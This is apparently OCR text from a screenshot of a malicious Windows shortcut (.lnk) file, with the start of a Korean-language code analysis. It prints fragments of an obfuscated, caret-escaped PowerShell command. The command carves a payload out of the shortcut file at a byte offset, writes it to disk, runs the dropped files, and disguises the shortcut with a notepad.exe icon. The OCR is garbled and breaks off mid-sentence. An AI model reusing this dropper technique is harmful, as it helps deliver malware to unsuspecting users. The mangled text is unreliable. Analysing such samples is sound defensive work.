
    b)ytes);};function savecontent(){$_a_res = subsav(e);$path1 = mak(e)path1; 

    ^s^c $path1 ([byt(e)[]]($_a_res[1] ^| sele(c)t -Skip  005609)) -Encoding By

    te;return @($_a_res[0],$path1);};$_a_path = savecon(t)ent;$path1 = $_a_path

    [0];$path = $_a_p(a)th[1];^& $path1; ^& $path;

    iconlocation: C:\Windows\System32\notepad.exe

}
코드 분석
1. 명령어 세부 사항
주어진 commandlinearguments에 포함된 긴 문
goto(&)P^o^w^e^R(^)S^h^e^(L)^L -window
2.분석
해당 스크립트에서 사용된 주요 기능은 다음과 같
getShapePath():현재 디렉터리에서. lnk 파일(바로